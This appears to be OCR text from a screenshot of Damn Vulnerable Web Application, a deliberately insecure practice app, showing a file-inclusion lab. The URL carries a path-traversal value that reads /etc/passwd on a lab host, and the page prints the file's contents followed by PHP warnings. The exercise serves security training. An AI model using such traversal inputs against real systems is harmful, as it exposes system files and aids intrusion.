 Damn Vulnerable Web A
192.168.34.137/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
Most Visited Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache
/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr
/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home